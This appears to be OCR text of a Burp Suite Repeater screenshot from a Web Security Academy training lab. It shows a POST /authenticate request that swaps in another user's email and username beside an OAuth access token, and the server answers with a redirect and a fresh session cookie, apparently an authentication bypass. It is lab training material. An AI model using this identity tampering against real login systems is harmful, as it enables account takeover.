 Send
Cancel
Follow redirection
Target: https://0a53008403cef40484f4dcd000800017.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /authenticate HTTP/2
2 Host: 0a53008403cef40484f4dcd000800017.web-security-academy.net
3 Cookie: session=42hvDnHtU8pgoZ5FwXa5tGgf72WPP7Df
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a53008403cef40484f4dcd000800017.web-security-academy.net/oauth-ca
llback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0a53008403cef40484f4dcd000800017.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"ATijdleCnjjy8evN1v3YR_rCqhvoV92IUKoA3uaXq-R"
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=wfQ1D2axQ78ZErzPekjy6INu7ASq3Htc; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Notes